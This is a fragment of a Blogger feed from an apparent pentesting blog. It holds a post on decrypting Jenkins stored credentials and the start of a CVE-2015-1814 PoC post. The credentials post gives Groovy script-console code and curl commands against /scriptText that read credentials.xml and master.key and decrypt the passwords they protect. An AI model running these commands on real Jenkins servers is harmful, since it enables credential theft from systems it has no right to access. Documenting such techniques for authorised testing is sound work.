Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8575904409576959407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html","title":"Jenkins - Identify IP Addresses of nodes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s72-c\/Screen+Shot+2019-03-04+at+9.14.23+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7807981096117925435"},"published":{"$t":"2019-02-28T10:22:00.001-05:00"},"updated":{"$t":"2019-04-08T16:34:04.155-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - decrypting credentials.xml"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EIf you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehashed_pw='$PASSWORDHASH'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Epasswd = hudson.util.Secret.decrypt(hashed_pw)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eprintln(passwd)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou need to perform this on the the Jenkins system itself as it's using the local \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Emaster.key\u003C\/span\u003E and\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehudson.util.Secret\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EScreenshot below\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s1600\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"914\" data-original-width=\"1600\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s640\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ECode to get the credentials.xml from the script console\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EWindows\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cmd.exe \/c type credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cat credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s1600\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1566\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s640\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you just want to do it with curl you can hit the scriptText endpoint and do something like this:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003EWindows:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EAlso because this syntax took me a minute to figure out for files in subdirectories:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+\u003Cb\u003Es\u003C\/b\u003E\u003Cb\u003Eecrets%5C\\master.key\u003C\/b\u003E%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cat+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThen to decrypt any passwords:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=println(hudson.util.Secret.fromString('7pXrOOFP1XG62UsWyeeSI1m06YaOFI3s26WVkOsTUx0=').getPlainText())\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s1600\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"111\" data-original-width=\"1600\" height=\"44\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s640\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you are in a position where you have the files but no access to jenkins you can use:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/tweksteen\/jenkins-decrypt\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/github.com\/tweksteen\/jenkins-decrypt\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThere is a small bug in the python when it does the regex and i havent bothered to fix it at the time of this post. But here is version where instead of the regex i'm just printing out the values and you can see the decrypted password. The change is line 55.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/80611a9c035046b2d400d90303355ff0.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s1600\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"251\" data-original-width=\"1600\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s640\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 4 March 19: the script only regexs for password (line 72), you might need to swap out the regex if there are ssh keys or other secrets...read the credentials.xml file :-)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 8 April 19: This tweet outlines another similar way\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/netmux\/status\/1115237815590236160\" target=\"_blank\"\u003Ehttps:\/\/twitter.com\/netmux\/status\/1115237815590236160\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f2f2f2; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7807981096117925435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7807981096117925435","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-decrypting-credentialsxml.html","title":"Jenkins - decrypting credentials.xml"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s72-c\/Screen+Shot+2019-02-28+at+9.55.48+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7625918072954327772"},"published":{"$t":"2019-02-27T19:51:00.000-05:00"},"updated":{"$t":"2019-02-27T20:00:20.616-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EForced API token change\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESECURITY-180\/CVE-2015-1814\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#security-180cve-2015-1814-forced-api-token-change\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#security-180cve-2015-1814-forced-api-token-change\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"sect1\" style=\"background-color: white; box-sizing: border-box; color: #212529;\"\u003E\n\u003Ch2 id=\"affected-versions\" style=\"box-sizing: border-box; color: inherit; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EAffected Versions\u003Cspan style=\"font-stretch: normal; font-weight: 500; line-height: 1; padding: 0.4em 1em 0.4em 0.375em;\"\u003E\u003Ca aria-label=\"Anchor\" class=\"anchorjs-link \" data-anchorjs-icon=\"\" href=\"https:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#affected-versions\" style=\"background-color: transparent; box-sizing: border-box; color: #006699; font-stretch: normal; line-height: 1; opacity: 0; padding: 0.4em 1em 0.4em 0.375em;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"sectionbody\" style=\"box-sizing: border-box;\"\u003E\n\u003Cdiv class=\"ulist\" style=\"box-sizing: border-box;\"\u003E\n\u003Cul style=\"box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px;\"\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cdiv style=\"box-sizing: border-box; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll Jenkins releases \u0026lt;= 1.605\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cdiv style=\"box-sizing: border-box; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll LTS releases \u0026lt;= 1.596.1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EPoC\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ETested against Jenkins 1.605\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/fad7c95492224e609ddc47fb08ac8438.js\"\u003E\u003C\/script\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s1600\/Screen+Shot+2019-02-27+at+7.46.30+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s640\/Screen+Shot+2019-02-27+at+7.46.30+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBurp output\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK59TUij35SeTm9EBELz8JyqdosmybjHZdqfbeGNJfLTwWvC1MmbzhZcwKu-EZU0tO0ONY_zSmWnmZQm3hauWx10S3sX5Sv0-oiDpggjFfg8TEfp40ySv8-2Bc9OR0Xga_T8esYD6f7Fs\/s1600\/Screen+Shot+2019-02-27+at+7.47.37+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK59TUij35SeTm9EBELz8JyqdosmybjHZdqfbeGNJfLTwWvC1MmbzhZcwKu-EZU0tO0ONY_zSmWnmZQm3hauWx10S3sX5Sv0-oiDpggjFfg8TEfp40ySv8-2Bc9OR0Xga_T8esYD6f7Fs\/s640\/Screen+Shot+2019-02-27+at+7.47.37+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EValidate new token works\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"sect1\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: lato, Roboto, \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 